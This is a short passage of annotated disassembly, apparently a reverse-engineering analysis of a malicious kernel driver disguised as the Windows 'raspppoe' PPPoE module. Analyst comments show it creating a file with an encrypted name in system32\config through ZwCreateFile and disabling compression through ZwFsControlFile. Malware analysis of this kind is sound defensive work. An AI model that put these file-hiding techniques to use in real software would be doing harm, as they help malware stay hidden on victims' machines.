 10003152 . 6A 14 PUSH 14
10003154 . 59 POP ECX
10003155 . BE 88480010 MOV ESI,raspppoe.10004888 UNICODE "\systemroot\system32\config\12345678.sav"
1000315A . 8DBD 50FFFFFF LEA EDI,DWORD PTR SS:[EBP-B0]
10003160 . F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]
10003162 . 6A 2E PUSH 2E n = 2E (46.)
10003164 . 8D45 A2 LEA EAX,DWORD PTR SS:[EBP-5E]
10003167 . 53 PUSH EBX c
10003168 . 50 PUSH EAX s
10003169 . 66:A5 MOVS WORD PTR ES:[EDI],WORD PTR DS:[ESI]
1000316B . E8 AE080000 CALL <JMP.&ntoskrnl.memset> # memset(0xfafb395a, 0, 0x2e) - clear 0's from fafb395a
10003170 . 83C4 0C ADD ESP,0C
10003173 . 8D45 88 LEA EAX,DWORD PTR SS:[EBP-78]
10003176 . 50 PUSH EAX arg1: "12345678.sav"
10003177 . E8 0BFEFFFF CALL <raspppoe.encryptFileName> # encrypt "12345678.sav" and saves the result (e.g., "vooeahhe.sav") into the origiinal location.
1000317C . 53 PUSH EBX
1000317D . 53 PUSH EBX
1000317E . 53 PUSH EBX
1000317F . 6A 03 PUSH 3
10003181 . 33C0 XOR EAX,EAX
10003183 . 6A 07 PUSH 7
10003185 . C745 F0 000000 MOV DWORD PTR SS:[EBP-10],1000000
1000318C . 8D7D F4 LEA EDI,DWORD PTR SS:[EBP-C]
1000318F . AB STOS DWORD PTR ES:[EDI]
10003190 . 6A 06 PUSH 6
10003192 . 8D45 F0 LEA EAX,DWORD PTR SS:[EBP-10]
10003195 . 50 PUSH EAX
10003196 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
10003199 . 50 PUSH EAX
1000319A . 8D85 50FFFFFF LEA EAX,DWORD PTR SS:[EBP-B0]
100031A0 . 50 PUSH EAX
100031A1 . 8D75 D0 LEA ESI,DWORD PTR SS:[EBP-30]
100031A4 . E8 72E8FFFF CALL <raspppoe.setObAttrUseEncodedName(name: param1, E # builds OBJECT_ATTRIBUTES object given string "systemroot\system32\config\vooeahhe.sav"
100031A9 . 50 PUSH EAX # EAX has the OBJECT_ATTRIBUTES
100031AA . 68 9F011200 PUSH 12019F
100031AF . 68 B8610010 PUSH raspppoe.100061B8 # create the "vooeaahe.sav" file in system32
100031B4 . FF15 3C400010 CALL DWORD PTR DS:[<&ntoskrnl.ZwCreateFile>] ntoskrnl.ZwCreateFile
100031BA . 8BF0 MOV ESI,EAX
100031BC . 3BF3 CMP ESI,EBX
100031BE . 0F8C E8000000 JL raspppoe.100032AC # if everything is ok, will not take the jump
100031C4 . 837D FC 02 CMP DWORD PTR SS:[EBP-4],2 # equal to 0, it will not take the jump
100031C8 . 75 21 JNZ SHORT raspppoe.100031EB
100031CA . 53 PUSH EBX
100031CB . 53 PUSH EBX
100031CC . 6A 02 PUSH 2
100031CE . 68 C0610010 PUSH raspppoe.100061C0
100031D3 . 68 40C00900 PUSH 9C040
100031D8 . 8D45 F8 LEA EAX,DWORD PTR SS:[EBP-8]
100031DB . 50 PUSH EAX
100031DC . 53 PUSH EBX
100031DD . 53 PUSH EBX
100031DE . 53 PUSH EBX
100031DF . FF35 B8610010 PUSH DWORD PTR DS:[100061B8] # call zwFsControlFile so that no compression is used (see 07/30/2011 notes)
100031E5 . FF15 00410010 CALL DWORD PTR DS:[<&ntoskrnl.ZwFsControlFile>] ntoskrnl.ZwFsControlFile
100031EB > 6A 14 PUSH 14